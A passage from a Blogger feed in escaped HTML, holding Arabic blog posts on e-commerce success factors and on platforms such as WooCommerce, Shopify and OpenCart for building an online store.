Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتقديم\nخدمة شحن مجانية للعملاء\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد يبدو توفير خدمة شحن مجانية أمر مرهق ماديًا\nلأصحاب المتاجر الإلكترونية، ولكنه في المقابل سوف يساهم في نجاح تجارتك\nالإلكترونية بشكل كبير، ويزيد من عدد المتسوقين عبر متجرك. ويمكنك الاقتداء\nبالمتاجر الإلكترونية الكبرى التي تقدم خدمة شحن مجانية للمنتجات عند تجاوزها مبلغ\nمعين، وذلك لأن المستهلكين يحبون مثل تلك العروض ويزداد إقبالهم عليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E7- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتسهيل\nالدفع من خلال إتاحة عدة طرق مختلفة للدفع\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعندما يقرر العميل التسوق عبر المتاجر الإلكترونية\nفإنه يتساءل كيف يمكنه الدفع مقابل المنتجات التي حصل عليها، لذلك كلما ازدادت طرق\nالدفع المتاحة أمام العميل كلما حفز ذلك العميل على الشراء، لذلك فإن توفير خيارات\nدفع متعددة هو واحد من أشهر عوامل نجاح التجارة الإلكترونية، فإذا أردت تأسيس متجر\nالكتروني قوي عليك توفير خيارات عدة للدفع مثل الدفع عند الاستلام، أو الدفع من\nخلال بطاقات الائتمان، أو الدفع عبر موقع الباي بال، ثم قم بتوضيح طرق الدفع على\nالصفحة الرئيسية لمتجرك الإلكتروني كي تجذب أكبر عدد من المتسوقين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E8- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتحفيز\nالعملاء الجدد ومكافأة العملاء المخلصين\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكي تجذب المزيد من العملاء لابد من أن تختار طريقة\nمبتكرة لتحفيز العملاء الجدد مثل توفير خصومات إضافية لهم، أو توفير خدمة شحن\nمجانية عند الطلب الأول، وغيرها من العروض التي تحفز العملاء الجدد للتسوق عبر\nمتجرك الإلكتروني، ولكي تضمن زيارة العملاء لمتجرك مرة أخرى لابد من مكافأة\nالعملاء المخلصين من خلال التواصل معهم بشكل مستمر، وإبلاغهم بأحدث العروض\nوالتخفيضات، وتوفير كوبونات خصم لهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفلا يجب أن تغفل عن أن جذب المزيد من العملاء الجدد\nوضمان إخلاص العملاء الحاليين لهو واحد من أشهر عوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E9- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتحديث المتجر بصفة دورية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن نجاح المتجر الإلكتروني لابد من الاهتمام\nبتحديث الصفحة الرئيسية للمتجر وعرض المنتجات الحديثة، وعرض التخفيضات التي يقدمها\nالمتجر، كذلك لابد من تحديث المحتوى الإعلاني للمتجر على السوشيال ميديا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E10- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبعرض سلع متنوعة عالية الجودة بأسعار مناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن انجذاب أكبر عدد من المتسوقين لمتجرك\nالإلكتروني لابد أن توفر السلع المتنوعة والمنتجات المختلفة من ماركات عديدة؛ كي\nيجد العميل كل ما يحتاج إليه في مكان واحد، وبذلك يوفر العميل المزيد من الوقت\nوالجهد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي يستطيع العميل التسوق عبر أقسام المتجر بحرية\nوشراء كل ما يلزمه من منتجات لابد أن تكون أسعارها رخيصة ومناسبة له، مع الحرص على\nتقديم كوبونات للخصم والتخفيضات لجذب المزيد من العملاء، ولكن احذر أن اهتمامك\nبتوفير سلع رخيصة يدفعك إلى إهمال الجودة. لذلك فإذا كنت تبحث عن نجاح متجرك فلابد\nأن تجمع بين الأسعار المناسبة والجودة العالية لتضمن تحقيق التوازن وهو من أهم\nعوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eختاماً يمكننا القول بأنه على الرغم من ازدهار\nالتجارة الالكترونية وازدياد التنافس في هذا المجال، إلا أن عوامل نجاح التجارة\nالإلكترونية سهلة وبسيطة، فإذا أردت تحقيق النجاح السريع فعليك تأسيس متجر\nإلكتروني محترف وإدارته بشكل جيد والتسويق له لكي تضمن تحقيق النجاح الذي ترجوه في\nوقت قصير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1387514218126368611\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html","title":"عوامل نجاح التجارة الإلكترونية في 10 خطوات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s72-w640-h426-c\/e-commerce-gd1d6887cc_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4473151152005556266"},"published":{"$t":"2022-12-08T13:53:00.002-08:00"},"updated":{"$t":"2022-12-08T13:54:27.963-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل منصات عمل متجر إلكتروني إحترافي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,متجر إلكتروني,عمل متجر الكتروني,إنشاء متجر إلكتروني,انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,كيفية عمل متجر الكتروني,متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,بناء متجر الكتروني,متجر الكتروني ووردبريس,تصميم متجر الكتروني احترافي,كيفية انشاء متجر الكتروني,طريقة عمل متجر الكتروني,كيف تسوي متجر الكتروني,شرح انشاء متجر الكتروني,متجر الكتروني احترافي,تكلفة انشاء متجر الكتروني,كيف انشاء متجر الكتروني مجاني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: x-large; text-align: center; white-space: pre-wrap;\"\u003Eأفضل منصات عمل متجر إلكتروني إحترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003Eمع توجه العالم الآن للتجارة الإلكترونية، أنت بحاجة للتفكير مليا في إنشاء متجرك الإلكتروني، نقدم إليك مجموعة من أفضل منصات \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eعمل متجر الكتروني احترافي\u003C\/a\u003E في هذا المقال.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-cceac379-7fff-8e06-6f34-251ca12dfa19\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 479px; overflow: hidden; width: 718px;\"\u003E\u003Cimg alt=\"أفضل منصات عمل متجر إلكتروني إحترافي\" height=\"427\" src=\"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=w640-h427\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"أفضل منصات عمل متجر إلكتروني إحترافي\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإنشاء متجر إلكتروني لم يعد صعبا كما كان سابقا، أمام الخيارات العديدة المتاحة أمامك من برمجة كاملة للمتجر من الصفر إلى الإعتماد على أنظمة إدارة المحتوى التي توفر أدوات جاهزة لإنشاء مواقع ومتاجر إلكترونية بكبسة زر دون الحاجة لمعرفة مسبقة بالبرمجة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما معنى منصة تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأنظمة إدارة المحتوى أو منصات إنشاء المواقع والمتاجر، هي مواقع إلكترونية تضم على كافة الأدوات اللازمة لإنشاء متجر إلكتروني من الصفر إلى غاية إطلاقه وتسييره، من إدارة للمنتجات، الطلبات، المبيعات، الشحن، الدفع وحتى الزيارات من قبل الزبائن.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأنواع منصات تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنقسم منصات \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E إلى نوعين حسب الخدمات التي تقدمها وطريقة إنشاء المتجر وهي:\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات لا تعتمد على البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إدارة شاملة للمتجر،تدعى بـ\u0026nbsp; SaaS eCommerce Platforms، و كلمة SaaS اختصار لـ Software as a Service، توفر كل الخدمات اللازمة لإنشاء متجر احترافي،\u0026nbsp; بداية من منحك الاستضافة، القالب، تصميم جذاب مع لوحة تحكم خاصة بالمتجر.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"white-space: normal;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على كيفية إنشاء متجر إلكتروني على منصة بلوجر\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;إضافة إلى طرق دفع مختلفة مع إمكانية توصيل المتجر بشركات الشحن الأخرى وإدارة المخزون، مع تلقي الطلبيات وإدارتها لغاية تنفيذها دون الحاجة لكتابة سطر برمجي واحد،وكل هذا بدفع اشتراك شهري مقابل الخدمات، إذ تمثل الحل المثالي لكل شخص لا يجيد البرمجة او التعامل مع الأكواد البرمجية لأنك لست مضطر لحل المشاكل البرمجية أو تصليح الأعطال في حال حدوثها وهي أمور يتكفل بها الدعم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصات تعتمد على حزم البرمجة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eهي منصات إما مجانية أو مدفوعة مفتوحة المصدر، توفر مجموعة من الأكواد والحزم البرمجية التي عليك التعامل معها يدويا، وتثبيتها في الاستضافة الخاصة بك وإدارة المتجر كاملا يدويا، مع الزامية التعامل مع الأعطال والمشاكل البرمجية التي يمكن أن تصادفك سواء عند إنشاء المتجر أو عند إطلاقه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eلا تتوفر هذه المنصات على دعم رسمي لحل المشاكل البرمجية، وكل المساعدات التي يمكن أن تجدها هي لمنتديات تم إطلاقها من قبل المستخدمين لتبادل خبراتهم في المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل منصات عمل متجر الكتروني احترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالآن حان دور التعرف على قائمة أفضل المنصات من أجل إطلاق متجرك الإلكتروني:\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة الووكومرس Woocommerce\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالووكومرس عبارة عن مكون إضافي في نظام إدارة المحتوى الووردبريس Wordpress، مفتوح المصدر ومجاني بشكل كامل، يوفر نظاما سلس وسهل الاستعمال من أجل إنشاء وتسيير متجر الكتروني باحترافية تامة، لتوفير عدد غير منتهي من القوالب والتصميمات الرائعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eيوفر العديد من الإضافات المجانية الخاصة بإدارة المنتجات، المبيعات، الدفع، الشحن، تتبع المنتجات، التواصل مع الزبائن وغيرها الكثير، بسهولة واحترافية وكل ما تحتاجه هو اسم نطاق واستضافة فقط.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة شوبيفاي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنتمي إلى النوع الأول من المنصات بتوفيرها نظاما كاملا لإنشاء متجر احترافي على 3 باقات مختلفة تتراوح أسعارها بين 25 دولار و299 دولار شهريا، إضافة إلى أكثر من 50 \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب جاهز بتصاميم احترافية\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمنصة OpenCart\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eمنصة مجانية مفتوحة المصدرتناسب المتجر الصغير أو المتوسط، تأتي على شكل سكريبت يتم تثبيته مة قبل مبرمج، كما يمكنك الاستفادة من العديد من الخدمات التي تساعدك على تسيير المتجر منها المجاني والمدفوع تأتي على شكل مكونات إضافية مثل الووكومرس.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتسمح بإنشاء متجر متعدد لأكثر من تاجر مع إدارته بحساب واحد، مع إمكانية إضافة خاصية التسويق بالعمولة إلا أنها لا تعد خيارا جيدا لتحسين محركات البحث.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/10\/Tips-to-increase-online-store-sales.html\" target=\"_blank\"\u003Eنصائح لزيادة مبيعات متجرك الإلكتروني\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4473151152005556266\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4473151152005556266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/12\/The-best-professional-e-commerce-platform.html","title":"أفضل منصات عمل متجر إلكتروني 